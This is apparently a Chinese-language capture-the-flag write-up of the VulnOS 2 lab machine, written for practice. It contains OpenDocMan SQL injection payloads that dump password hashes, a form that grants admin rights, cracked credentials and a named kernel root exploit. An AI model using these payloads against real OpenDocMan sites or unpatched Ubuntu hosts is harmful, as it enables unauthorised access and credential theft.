VULNOS: 2

使用virtualbox双击VulnOSv2.vbox打开靶场,启动显示有错误,这是很正常的,调整为nat试试:

打开倒是正常打开了,但是刚刚加载的时候好像看到有几个报错。。。。
尝试扫一下,看看能不能扫到吧:

无法找到IP解决办法
果然。。。。。尝试修改一下配置文件,但是配置文件上面写着不要编辑,尝试改成vmdk文件吧:
VBoxManage.exe clonehd E:\vulnhub\VulnOSv2\VulnOSv2.vdi E:\vulnhub\VulnOSv2\VulnOSv2.vmdk --format VMDK
# 0%...10%...20%...30%...40%...50%...60%...70%...80%...90%...100%
# Clone medium created in format 'VMDK'. UUID: 562b1927-9aec-4be4-8ad4-5701583c2cc8
vmware-vdiskmanager.exe -r "E:\vulnhub\VulnOSv2\VulnOSv2.vmdk" -t 0 "E:\vulnhub\VulnOSv2\VulnOSv2.com.vmdk"
# Creating disk 'E:\vulnhub\VulnOSv2\VulnOSv2.com.vmdk'
# Convert: 100% done.
# Virtual disk conversion successful.创建一个虚拟机打开创建好的硬盘试试:

可以扫到了,打开查看一下正不正确,

一切正常,下面可以开始进行公鸡辣!
信息搜集
端口扫描
nmap -sV -p- -A 192.168.244.184
# 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.6 (Ubuntu Linux; protocol 2.0)
# | ssh-hostkey:
# | 1024 f5:4d:c8:e7:8b:c1:b2:11:95:24:fd:0e:4c:3c:3b:3b (DSA)
# | 2048 ff:19:33:7a:c1:ee:b5:d0:dc:66:51:da:f0:6e:fc:48 (RSA)
# | 256 ae:d7:6f:cc:ed:4a:82:8b:e8:66:a5:11:7a:11:5f:86 (ECDSA)
# |_ 256 71:bc:6b:7b:56:02:a4:8e:ce:1c:8e:a6:1e:3a:37:94 (ED25519)
# 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
# |_http-title: VulnOSv2
# |_http-server-header: Apache/2.4.7 (Ubuntu)
# 6667/tcp open irc ngircd
# Service Info: Host: irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel这里开启了ssh服务,等下不行的话可以尝试进行爆破。
逐一查看一下各个端口,没发现啥东西,倒是页面提示了一个website,源代码也没发现啥,有一个暂时不知道的疑似泄露的信息,点进website看看:
# view-source:http://192.168.244.184/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
查看一下源代码,没发现啥有用信息,随便点一下,看看有没有东西:

这里看上去啥都没有,检查一下:

好家伙,隐藏起来了。。。内容如下:

我们查看一下这个/jabcd0cs/:

插件信息
使用浏览器插件wappalyzer查看相关组件信息:

漏洞利用
进来了!是个登录界面,尝试一下万能密码:

注意到下面有个模板的版本号,感觉有点老,尝试进行漏洞检索:

看一下漏洞内容是啥,这里只截取部分有用信息了:
Advisory ID: HTB23202
Product: OpenDocMan
Vendor: Free Document Management Software
Vulnerable Version(s): 1.2.7 and probably prior
Tested Version: 1.2.7
Advisory Publication: February 12, 2014 [without technical details]
Vendor Notification: February 12, 2014
Vendor Patch: February 24, 2014
Public Disclosure: March 5, 2014
Vulnerability Type: SQL Injection [CWE-89], Improper Access Control [CWE-284]
CVE References: CVE-2014-1945, CVE-2014-1946
Risk Level: High
CVSSv2 Base Scores: 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P), 6.5 (AV:N/AC:L/Au:S/C:P/I:P/A:P)
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL Injection and gain administrative access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A remote authenticated attacker can assign administrative privileges to the current account and gain complete control over the application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>
可以看到有俩漏洞有机会利用一下,第一个是sql注入漏洞,尝试一下这个payload:

获取到了信息!但是还不够,尝试对payload进行修改,获取相关的密码:
/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,password,3,4,5,6,7,8,9 from odm_user

查看一下加密方式:
hash-identifier b78aae356709f8c31118ea613980954b
去解密一下这俩:
webmin: b78aae356709f8c31118ea613980954b --> webmin1980
guest: 084e0343a0486ff05530df6c705c8bb4 --> guest尝试 ssh 登录一下:

提权
系统内核提权
uname -a
# Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux
lsb_release -a
# No LSB modules are available.
# Distributor ID: Ubuntu
# Description: Ubuntu 14.04.4 LTS
# Release: 14.04
# Codename: trusty搜索一下相关漏洞:

找到好几个本地提权漏洞,版本和其他信息都比较符合,一个一个试:
× 31347.c
√ 37292.c
运气不戳!!!

# Client
